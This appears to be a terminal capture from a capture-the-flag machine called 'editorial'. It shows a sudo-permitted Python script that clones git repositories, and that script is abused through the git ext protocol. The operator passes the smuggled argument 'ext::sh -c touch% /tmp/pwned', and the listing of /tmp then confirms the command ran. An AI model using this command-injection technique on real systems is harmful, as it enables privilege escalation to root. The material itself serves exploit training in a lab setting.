 prod@editorial: ~
administrator...
administrator...
administrator...
dev@editorial...
prod@editori...
administrator...
prod@editorial:~$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c touch% /tmp/
pwned'
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
    proc.wait(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c touch% /tmp/pwned new_changes
  stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.

Please make sure you have the correct access rights
and the repository exists.
'
prod@editorial:~$ ls /tmp
pwned
systemd-private-561065ea037a4154a169f46f4d2d506d-ModemManager.service-2NaB3Z
systemd-private-561065ea037a4154a169f46f4d2d506d-systemd-logind.service-g3hEkG
systemd-private-561065ea037a4154a169f46f4d2d506d-systemd-resolved.service-FqP3z0
systemd-private-561065ea037a4154a169f46f4d2d506d-systemd-timesyncd.service-Whkgxx
systemd-private-561065ea037a4154a169f46f4d2d506d-upower.service-KNzlFt
vmware-root_798-2999657446
prod@editorial:~$